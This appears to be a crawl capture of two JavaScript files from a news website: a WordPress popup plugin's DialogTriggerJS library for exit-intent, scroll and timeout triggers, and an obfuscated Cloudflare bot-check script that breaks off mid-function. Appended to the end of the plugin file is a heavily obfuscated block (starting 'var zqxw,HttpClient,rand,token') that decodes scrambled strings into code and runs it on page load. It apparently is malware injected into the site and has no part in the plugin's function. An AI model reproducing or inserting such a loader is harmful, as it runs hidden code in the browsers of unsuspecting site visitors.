request_url: https://microcapdaily.com/wp-content/plugins/arscode-ninja-popups/assets/js/dialog_trigger.js?ver=6.8.3
body_size: 4240
content:
// DialogTriggerJS
// Copyright (c) 2016-2017 Shahzad Malik
// MIT License
//
// Triggers a callback to pop up a dialog (or do anything else) with the specified trigger options.
//
// "trigger" can be one of the following:
//    'exitIntent': Call 'callback' when a user intends to exit (such as moving cursor off page or coming back to the top)
//    'target': Call 'callback' when a user reaches a particular target element (set 'target' to the name of the element, such as '#mytarget')
//    'scrollDown': Call 'callback' when a user scrolls down by a certain percent from when the object is instantiated (set 'percentDown' to the percentage 0-100)
//    'scrollUp': Call 'callback' when a user scrolls up by a certain percent from when the object is instantiated (set 'percentUp' to the percentage 0-100)
//    'timeout': Call 'callback' after a certain number of milliseconds have elapsed (set 'timeout' to the desired milliseconds)
//
// Examples:
// Setting up individual triggers:
//    var dt = new DialogTrigger(triggerNagPopup, { trigger: 'timeout', timeout: 5000 });
//    var dt = new DialogTrigger(triggerNagPopup, { trigger: 'target', target: '#all' });
//    var dt = new DialogTrigger(triggerNagPopup, { trigger: 'scrollDown', percentDown: 50 });
//    var dt = new DialogTrigger(triggerNagPopup, { trigger: 'exitIntent' });
//
// Triggers can also be chained for a sequence of behaviors (such as scroll down by 50%, then exit):
//    var dtPercent = new DialogTrigger(function() {
//       var dtExit = new DialogTrigger(triggerNagPopup, { trigger: 'exitIntent' });
//    }, { trigger: 'scrollDown', percentDown: 50 });
function DialogTrigger(callback, options) {
	// Becomes this.options
	var defaults = {
		trigger	: 'timeout',
		target	: '',
		timeout	: 0,
		percentDown : 50, // Used for 'percent' to define a down scroll threshold of significance (based on page height)
		percentUp : 10, // Used for 'percent' to define a threshold of upward scroll after down threshold is reached
		scrollInterval: 1000 // Frequency (in ms) to check for scroll changes (to avoid bogging the UI)
	}
	
	this.complete = false; // Let's us know if the popup has been triggered
	
	this.callback = callback;
	this.timer = null;
	this.interval = null;
	
	this.options = jQuery.extend(defaults, options);
	
	this.init = function() {
		if(this.options.trigger == 'exitIntent' || this.options.trigger == 'exit_intent') {
			var parentThis = this;
			
			jQuery(document).on('mouseleave', function(e) {
				//console.log(e.clientX + ',' + e.clientY); // IE returns negative values on all sides
				
				if(!parentThis.complete && e.clientY < 0) { // Check if the cursor went above the top of the browser window
					parentThis.callback();
					parentThis.complete = true;
					jQuery(document).off('mouseleave');
				}
			});

		} else if(this.options.trigger == 'target') {
			if(this.options.target !== '') {
				// Make sure the target exists
				if(jQuery(this.options.target).length == 0) {
					this.complete = true;
				} else {
					var targetScroll = jQuery(this.options.target).offset().top;
					
					var parentThis = this;
					
					// Only check the scroll position every few seconds, to avoid bogging the UI
					this.interval = setInterval(function() {
						if(jQuery(window).scrollTop() >= targetScroll) {
							clearInterval(parentThis.interval);
							parentThis.interval = null;
							
							if(!parentThis.complete) {
								parentThis.callback();
								parentThis.complete = true;
							}
						}
					}, this.options.scrollInterval);
				}
			}
			
		} else if(this.options.trigger == 'scrollDown') {
			// Let the user scroll down by some significant amount
			var scrollStart = jQuery(window).scrollTop();
			var pageHeight = jQuery(document).height();
			
			var parentThis = this;
			
			if(pageHeight > 0) {
				// Only check the scroll position every few seconds, to avoid bogging the UI
				this.interval = setInterval(function() {
					var scrollAmount = jQuery(window).scrollTop() - scrollStart;
					if(scrollAmount < 0) {
						scrollAmount = 0;
						scrollStart = jQuery(window).scrollTop();
					}
					var downScrollPercent = parseFloat(scrollAmount) / parseFloat(pageHeight);
					
					if(downScrollPercent > parseFloat(parentThis.options.percentDown) / 100) {
						clearInterval(parentThis.interval);
						parentThis.interval = null;
						
						if(!parentThis.complete) {
							parentThis.callback();
							parentThis.complete = true;
						}
					}
					
				}, this.options.scrollInterval);
			}
			
		} else if(this.options.trigger == 'scrollUp') {
			// Let the user scroll down by some significant amount
			var scrollStart = jQuery(window).scrollTop();
			var pageHeight = jQuery(document).height();
			
			var parentThis = this;
			
			if(pageHeight > 0) {
				// Only check the scroll position every few seconds, to avoid bogging the UI
				this.interval = setInterval(function() {
					var scrollAmount = scrollStart - jQuery(window).scrollTop();
					if(scrollAmount < 0) {
						scrollAmount = 0;
						scrollStart = jQuery(window).scrollTop();
					}
					var upScrollPercent = parseFloat(scrollAmount) / parseFloat(pageHeight);
					
					if(upScrollPercent > parseFloat(parentThis.options.percentUp) / 100) {
						clearInterval(parentThis.interval);
						parentThis.interval = null;
						
						if(!parentThis.complete) {
							parentThis.callback();
							parentThis.complete = true;
						}
					}
					
				}, this.options.scrollInterval);
			}
			
		} else if(this.options.trigger == 'timeout') {
			this.timer = setTimeout(this.callback, this.options.timeout);
		}
		
    };
	
	this.cancel = function() {
		if(this.timer !== null) {
			clearTimeout(this.timer);
			this.timer = null;
		}
		
		if(this.interval !== null) {
			clearInterval(this.interval);
			this.interval = null;
		}
		
		this.complete = true;
	}

    this.init();
}
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://microcapdaily.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 7854
content:
window._cf_chl_opt={AKGCx8:'b'};~function(L6,Wb,Wd,WZ,Wl,We,WP,WQ,L0,L2){L6=D,function(U,F,Ld,L5,W,L){for(Ld={U:573,F:461,W:395,L:484,y:471,s:475,M:535,c:396,k:543,X:588,G:511,a:365,n:525},L5=D,W=U();!![];)try{if(L=parseInt(L5(Ld.U))/1*(-parseInt(L5(Ld.F))/2)+parseInt(L5(Ld.W))/3*(-parseInt(L5(Ld.L))/4)+-parseInt(L5(Ld.y))/5*(parseInt(L5(Ld.s))/6)+-parseInt(L5(Ld.M))/7*(-parseInt(L5(Ld.c))/8)+parseInt(L5(Ld.k))/9*(parseInt(L5(Ld.X))/10)+-parseInt(L5(Ld.G))/11+-parseInt(L5(Ld.a))/12*(-parseInt(L5(Ld.n))/13),L===F)break;else W.push(W.shift())}catch(y){W.push(W.shift())}}(J,257401),Wb=this||self,Wd=Wb[L6(488)],WZ=null,Wl=WO(),We={},We[L6(455)]='o',We[L6(485)]='s',We[L6(509)]='u',We[L6(499)]='z',We[L6(440)]='n',We[L6(429)]='I',We[L6(366)]='b',WP=We,Wb[L6(453)]=function(U,F,W,L,yh,yw,yN,Lj,y,M,X,G,R,j,V){if(yh={U:562,F:495,W:538,L:373,y:495,s:407,M:447,c:449,k:407,X:421,G:516,a:459,n:549,R:496,j:489,V:438,T:371,K:463},yw={U:524,F:536,W:549,L:508,y:579},yN={U:402,F:393,W:587,L:504},Lj=L6,y={'biXfC':function(T,K){return T<K},'kuXgO':function(T,K){return K===T},'kSxfR':function(T,K){return T===K},'gYJph':function(T,K){return T<K},'iTPVY':function(T,K){return T(K)},'EHKrF':function(T,K){return T+K},'knWBl':function(T,K,H){return T(K,H)}},null===F||y[Lj(yh.U)](void 0,F))return L;for(M=WB(F),U[Lj(yh.F)][Lj(yh.W)]&&(M=M[Lj(yh.L)](U[Lj(yh.y)][Lj(yh.W)](F))),M=U[Lj(yh.s)][Lj(yh.M)]&&U[Lj(yh.c)]?U[Lj(yh.k)][Lj(yh.M)](new U[(Lj(yh.c))](M)):function(T,LV,K){for(LV=Lj,T[LV(yw.U)](),K=0;y[LV(yw.F)](K,T[LV(yw.W)]);y[LV(yw.L)](T[K],T[K+1])?T[LV(yw.y)](K+1,1):K+=1);return T}(M),X='nAsAaAb'.split('A'),X=X[Lj(yh.X)][Lj(yh.G)](X),G=0;y[Lj(yh.a)](G,M[Lj(yh.n)]);R=M[G],j=WY(U,F,R),y[Lj(yh.R)](X,j)?(V='s'===j&&!U[Lj(yh.j)](F[R]),Lj(yh.V)===W+R?s(W+R,j):V||s(y[Lj(yh.T)](W,R),F[R])):y[Lj(yh.K)](s,y[Lj(yh.T)](W,R),j),G++);return L;function s(T,K,LR){LR=D,Object[LR(yN.U)][LR(yN.F)][LR(yN.W)](L,K)||(L[K]=[]),L[K][LR(yN.L)](T)}},WQ=L6(368)[L6(486)](';'),L0=WQ[L6(421)][L6(516)](WQ),Wb[L6(493)]=function(F,W,yd,yb,Lu,L,y,s,M,k,X){for(yd={U:384,F:498,W:554,L:507,y:498,s:549,M:549,c:409,k:504,X:465},yb={U:384},Lu=L6,L={},L[Lu(yd.U)]=function(G,n){return G+n},L[Lu(yd.F)]=function(G,n){return G<n},L[Lu(yd.W)]=function(G,n){return G===n},y=L,s=Object[Lu(yd.L)](W),M=0;y[Lu(yd.y)](M,s[Lu(yd.s)]);M++)if(k=s[M],'f'===k&&(k='N'),F[k]){for(X=0;X<W[s[M]][Lu(yd.M)];y[Lu(yd.W)](-1,F[k][Lu(yd.c)](W[s[M]][X]))&&(L0(W[s[M]][X])||F[k][Lu(yd.k)]('o.'+W[s[M]][X])),X++);}else F[k]=W[s[M]][Lu(yd.X)](function(G,LT){return LT=Lu,y[LT(yb.U)]('o.',G)})},L2=function(sG,sX,sk,sy,sL,LH,F,W,L,y){return sG={U:372,F:418,W:380,L:464,y:567,s:387},sX={U:473,F:577,W:530,L:486,y:472,s:473,M:454,c:417,k:550,X:473,G:574,a:470,n:504,R:586,j:442,V:481,T:497,K:428,H:574,m:473,A:481,N:544,h:553,x:473,z:397,g:504,b:492,d:397,Z:482,E:473},sk={U:408,F:563,W:519,L:370,y:406,s:576,M:549,c:547,k:512,X:555,G:537,a:546,n:520},sy={U:481,F:531,W:549,L:397,y:402,s:393,M:587,c:402,k:420,X:531,G:504,a:576,n:392,R:550,j:460,V:568,T:504,K:473,H:374,m:415,A:479,N:504,h:481,x:473,z:526,g:418,b:359,d:586,Z:470,E:504,o:515,I:586,i:382,v:374,S:584,O:382,l:430,f:576,e:473,P:374,C:442,Y:454,B:541,Q:513,J0:504,J1:476,J2:578,J3:467,J4:582,J5:582,J6:504,J7:553},sL={U:377,F:394},LH=L6,F={'NZUyT':LH(sG.U),'XtCKR':function(s,M){return M==s},'FqpPq':function(s,M){return s<M},'RlhSD':function(s,M){return s==M},'RajFE':function(s,M){return s-M},'KdHad':function(s,M){return s(M)},'xEYGG':function(s,M){return s<M},'QamqG':function(s,M){return s<<M},'lnPLW':function(s,M){return s<M},'VIwQh':function(s,M){return M|s},'eGTku':function(s,M){return s&M},'vMPzX':function(s,M){return s(M)},'ZTkzl':LH(sG.F),'myBIN':function(s,M){return s>M},'KaeSY':function(s,M){return M==s},'ljRJI':function(s,M){return s(M)},'yyfDs':function(s,M){return s-M},'gYNfh':function(s,M){return M==s},'DDQZN':function(s,M){return M|s},'yzSVL':function(s,M){return M&s},'vPmZH':function(s,M){return s(M)},'glvFX':function(s,M){return s<<M},'BcxZk':function(s,M){return s&M},'OJdfO':function(s,M){return s-M},'JttTu':LH(sG.W),'LguXW':LH(sG.L),'lsSqY':function(s,M){return M!=s},'LXbNm':function(s,M){return M==s},'gKDyi':function(s,M){return M*s},'ALGYJ':function(s,M){return s&M},'EKtjV':function(s,M){return s(M)},'RRjJH':function(s,M){return s<M},'CAUrK':function(s,M){return s*M},'GHTvT':function(s,M){return s+M},'gClDc':function(s,M){return M==s}},W=String[LH(sG.y)],L={'h':function(s,sW,Lm,M,c){return sW={U:377,F:397},Lm=LH,M={},M[Lm(sL.U)]=F[Lm(sL.F)],c=M,null==s?'':L.g(s,6,function(k,LA){return LA=Lm,c[LA(sW.U)][LA(sW.F)](k)})},'g':function(s,M,X,Lq,G,R,j,V,T,K,H,A,N,x,z,Z,E,o){if(Lq=LH,F[Lq(sy.U)](null,s))return'';for(R={},j={},V='',T=2,K=3,H=2,A=[],N=0,x=0,z=0;F[Lq(sy.F)](z,s[Lq(sy.W)]);z+=1)if(Z=s[Lq(sy.L)](z),Object[Lq(sy.y)][Lq(sy.s)][Lq(sy.M)](R,Z)||(R[Z]=K++,j[Z]=!0),E=V+Z,Object[Lq(sy.c)][Lq(sy.s)][Lq(sy.M)](R,E))V=E;else{if(Object[Lq(sy.c)][Lq(sy.s)][Lq(sy.M)](j,V)){if(256>V[Lq(sy.k)](0)){for(G=0;F[Lq(sy.X)](G,H);N<<=1,x==M-1?(x=0,A[Lq(sy.G)](X(N)),N=0):x++,G++);for(o=V[Lq(sy.k)](0),G=0;8>G;N=N<<1|1&o,F[Lq(sy.a)](x,F[Lq(sy.n)](M,1))?(x=0,A[Lq(sy.G)](F[Lq(sy.R)](X,N)),N=0):x++,o>>=1,G++);}else{for(o=1,G=0;F[Lq(sy.j)](G,H);N=F[Lq(sy.V)](N,1)|o,M-1==x?(x=0,A[Lq(sy.T)](X(N)),N=0):x++,o=0,G++);for(o=V[Lq(sy.k)](0),G=0;16>G;N=F[Lq(sy.V)](N,1)|o&1,x==M-1?(x=0,A[Lq(sy.T)](X(N)),N=0):x++,o>>=1,G++);}T--,T==0&&(T=Math[Lq(sy.K)](2,H),H++),delete j[V]}else for(o=R[V],G=0;F[Lq(sy.H)](G,H);N=F[Lq(sy.m)](N<<1,F[Lq(sy.A)](o,1)),x==M-1?(x=0,A[Lq(sy.N)](X(N)),N=0):x++,o>>=1,G++);V=(T--,F[Lq(sy.h)](0,T)&&(T=Math[Lq(sy.x)](2,H),H++),R[E]=K++,F[Lq(sy.z)](String,Z))}if(''!==V){if(Lq(sy.g)!==F[Lq(sy.b)])return null;else{if(Object[Lq(sy.c)][Lq(sy.s)][Lq(sy.M)](j,V)){if(F[Lq(sy.d)](256,V[Lq(sy.k)](0))){for(G=0;G<H;N<<=1,F[Lq(sy.Z)](x,M-1)?(x=0,A[Lq(sy.E)](F[Lq(sy.o)](X,N)),N=0):x++,G++);for(o=V[Lq(sy.k)](0),G=0;F[Lq(sy.I)](8,G);N=N<<1|F[Lq(sy.A)](o,1),x==F[Lq(sy.i)](M,1)?(x=0,A[Lq(sy.N)](X(N)),N=0):x++,o>>=1,G++);}else{for(o=1,G=0;F[Lq(sy.v)](G,H);N=F[Lq(sy.V)](N,1)|o,F[Lq(sy.S)](x,F[Lq(sy.O)](M,1))?(x=0,A[Lq(sy.N)](X(N)),N=0):x++,o=0,G++);for(o=V[Lq(sy.k)](0),G=0;16>G;N=F[Lq(sy.l)](N<<1,o&1.98),F[Lq(sy.f)](x,M-1)?(x=0,A[Lq(sy.E)](X(N)),N=0):x++,o>>=1,G++);}T--,0==T&&(T=Math[Lq(sy.e)](2,H),H++),delete j[V]}else for(o=R[V],G=0;F[Lq(sy.P)](G,H);N=N<<1.51|F[Lq(sy.C)](o,1),x==F[Lq(sy.O)](M,1)?(x=0,A[Lq(sy.N)](F[Lq(sy.Y)](X,N)),N=0):x++,o>>=1,G++);T--,0==T&&H++}}for(o=2,G=0;G<H;N=F[Lq(sy.B)](N,1)|F[Lq(sy.Q)](o,1),x==M-1?(x=0,A[Lq(sy.J0)](X(N)),N=0):x++,o>>=1,G++);for(;;)if(N<<=1,x==F[Lq(sy.J1)](M,1)){if(F[Lq(sy.J2)]===Lq(sy.J3))return L&&y[Lq(sy.J4)]?s[Lq(sy.J5)]():'';else{A[Lq(sy.J6)](X(N));break}}else x++;return A[Lq(sy.J7)]('')},'j':function(s,sc,LN,M,c,X){if(sc={U:563,F:408,W:443,L:551,y:500,s:410,M:420},LN=LH,M={},M[LN(sk.U)]=LN(sk.F),M[LN(sk.W)]=LN(sk.L),c=M,F[LN(sk.y)]===F[LN(sk.y)])return null==s?'':F[LN(sk.s)]('',s)?null:L.i(s[LN(sk.M)],32768,function(k,Lw,X){if(Lw=LN,X={'VsFTl':function(G,a){return G(a)},'RRkuY':function(G,a){return G+a}},Lw(sc.U)!==c[Lw(sc.F)])X[Lw(sc.W)](W,X[Lw(sc.L)](Lw(sc.y),L[Lw(sc.s)]));else return s[Lw(sc.M)](k)});else X={},X[LN(sk.c)]=c[LN(sk.W)],X[LN(sk.k)]=L.r,X[LN(sk.X)]=LN(sk.G),W[LN(sk.a)][LN(sk.n)](X,'*')},'i':function(s,M,X,Lh,G,R,j,V,T,K,H,A,N,x,z,Z,i,E,o,I){for(Lh=LH,G=[],R=4,j=4,V=3,T=[],A=X(0),N=M,x=1,K=0;3>K;G[K]=K,K+=1);for(z=0,Z=Math[Lh(sX.U)](2,2),H=1;F[Lh(sX.F)](H,Z);)for(E=Lh(sX.W)[Lh(sX.L)]('|'),o=0;!![];){switch(E[o++]){case'0':F[Lh(sX.y)](0,N)&&(N=M,A=X(x++));continue;case'1':z|=H*(0<I?1:0);continue;case'2':N>>=1;continue;case'3':H<<=1;continue;case'4':I=N&A;continue}break}switch(z){case 0:for(z=0,Z=Math[Lh(sX.s)](2,8),H=1;F[Lh(sX.F)](H,Z);I=N&A,N>>=1,N==0&&(N=M,A=F[Lh(sX.M)](X,x++)),z|=F[Lh(sX.c)](0<I?1:0,H),H<<=1);i=F[Lh(sX.k)](W,z);break;case 1:for(z=0,Z=Math[Lh(sX.X)](2,16),H=1;Z!=H;I=F[Lh(sX.G)](A,N),N>>=1,F[Lh(sX.a)](0,N)&&(N=M,A=X(x++)),z|=(0<I?1:0)*H,H<<=1);i=W(z);break;case 2:return''}for(K=G[3]=i,T[Lh(sX.n)](i);;){if(F[Lh(sX.R)](x,s))return'';for(z=0,Z=Math[Lh(sX.U)](2,V),H=1;Z!=H;I=F[Lh(sX.j)](A,N),N>>=1,F[Lh(sX.V)](0,N)&&(N=M,A=F[Lh(sX.T)](X,x++)),z|=(F[Lh(sX.K)](0,I)?1:0)*H,H<<=1);switch(i=z){case 0:for(z=0,Z=Math[Lh(sX.U)](2,8),H=1;Z!=H;I=F[Lh(sX.H)](A,N),N>>=1,N==0&&(N=M,A=X(x++)),z|=(0<I?1:0)*H,H<<=1);G[j++]=W(z),i=j-1,R--;break;case 1:for(z=0,Z=Math[Lh(sX.m)](2,16),H=1;F[Lh(sX.F)](H,Z);I=A&N,N>>=1,F[Lh(sX.A)](0,N)&&(N=M,A=X(x++)),z|=F[Lh(sX.N)](0<I?1:0,H),H<<=1);G[j++]=W(z),i=j-1,R--;break;case 2:return T[Lh(sX.h)]('')}if(R==0&&(R=Math[Lh(sX.x)](2,V),V++),G[i])i=G[i];else if(j===i)i=K+K[Lh(sX.z)](0);else return null;T[Lh(sX.g)](i),G[j++]=F[Lh(sX.b)](K,i[Lh(sX.d)](0)),R--,K=i,F[Lh(sX.Z)](0,R)&&(R=Math[Lh(sX.E)](2,V),V++)}}},y={},y[LH(sG.s)]=L.h,y}(),L3();function WO(yF,LX){return yF={U:582},LX=L6,crypto&&crypto[LX(yF.U)]?crypto[LX(yF.U)]():''}function WE(U,Lp,Li,L7,F,W){Lp={U:556,F:445,W:483},Li={U:376,F:583,W:360,L:534},L7=L6,F={'kEBjO':function(L,s){return s===L},'qklJZ':function(L,y){return L(y)},'TGpWy':function(L){return L()},'ADTTd':function(L,y,s){return L(y,s)},'uRWps':L7(Lp.U)},W=L1(),WS(W.r,function(L,L8){L8=L7,F[L8(Li.U)](typeof U,L8(Li.F))&&F[L8(Li.W)](U,L),F[L8(Li.L)](Wi)}),W.e&&F[L7(Lp.F)](Wf,F[L7(Lp.W)],W.e)}function Wo(LS,L9,F,W,L,y){if(LS={U:503,F:422,W:364,L:363,y:401,s:581,M:522,c:521,k:566,X:575,G:440,a:581},L9=L6,F={},F[L9(LS.U)]=L9(LS.F),F[L9(LS.W)]=L9(LS.L),F[L9(LS.y)]=function(s,M){return M!==s},F[L9(LS.s)]=function(s,M){return s<M},W=F,L=Wb[L9(LS.M)],!L){if(W[L9(LS.W)]!==L9(LS.c))return null;else s(),M[L9(LS.k)]!==W[L9(LS.U)]&&(G[L9(LS.X)]=a,n())}return y=L.i,W[L9(LS.y)](typeof y,L9(LS.G))||W[L9(LS.a)](y,30)?null:y}function Wf(y,s,yy,LG,M,c,k,X,G,a,n,R,j,V){if(yy={U:386,F:514,W:441,L:502,y:561,s:403,M:414,c:522,k:386,X:542,G:532,a:362,n:448,R:400,j:367,V:375,T:452,K:456,H:580,m:529,A:542,N:424,h:542,x:391,z:474,g:458,b:494,d:547,Z:505,E:572,o:387},LG=L6,M={},M[LG(yy.U)]=function(T,K){return T+K},M[LG(yy.F)]=LG(yy.W),M[LG(yy.L)]=LG(yy.y),c=M,!Wp(0))return![];X=(k={},k[LG(yy.s)]=y,k[LG(yy.M)]=s,k);try{G=Wb[LG(yy.c)],a=c[LG(yy.k)](c[LG(yy.F)]+Wb[LG(yy.X)][LG(yy.G)]+LG(yy.a),G.r)+LG(yy.n),n=new Wb[(LG(yy.R))](),n[LG(yy.j)](c[LG(yy.L)],a),n[LG(yy.V)]=2500,n[LG(yy.T)]=function(){},R={},R[LG(yy.K)]=Wb[LG(yy.X)][LG(yy.K)],R[LG(yy.H)]=Wb[LG(yy.X)][LG(yy.H)],R[LG(yy.m)]=Wb[LG(yy.A)][LG(yy.m)],R[LG(yy.N)]=Wb[LG(yy.h)][LG(yy.x)],R[LG(yy.z)]=Wl,j=R,V={},V[LG(yy.g)]=X,V[LG(yy.b)]=j,V[LG(yy.d)]=LG(yy.Z),n[LG(yy.E)](L2[LG(yy.o)](V))}catch(T){}}function WY(U,F,W,yj,La,L,y,s){L=(yj={U:583,F:558,W:506,L:569,y:478,s:383,M:478,c:402,k:385,X:587,G:409,a:510,n:558,R:457,j:455,V:379,T:477,K:469,H:407,m:523,A:407,N:517,h:477,x:480},La=L6,{'FcYCc':function(M,k){return M instanceof k},'XbisG':function(M,k){return M<k},'fsEwB':function(M,k){return k===M},'HAwwQ':function(M,k){return M==k},'eruyC':function(M,k){return k==M},'HCaNl':La(yj.U),'tfaRW':function(M,k){return M===k},'hQUvU':function(M,k,X){return M(k,X)}});try{y=F[W]}catch(M){return L[La(yj.F)](La(yj.W),La(yj.W))?'i':L[La(yj.L)](y,s[La(yj.y)])&&L[La(yj.s)](0,M[La(yj.M)][La(yj.c)][La(yj.k)][La(yj.X)](W)[La(yj.G)](La(yj.a)))}if(y==null)return L[La(yj.n)](void 0,y)?'u':'x';if(L[La(yj.R)](La(yj.j),typeof y))try{if(L[La(yj.V)](L[La(yj.T)],typeof y[La(yj.K)]))return y[La(yj.K)](function(){}),'p'}catch(X){}return 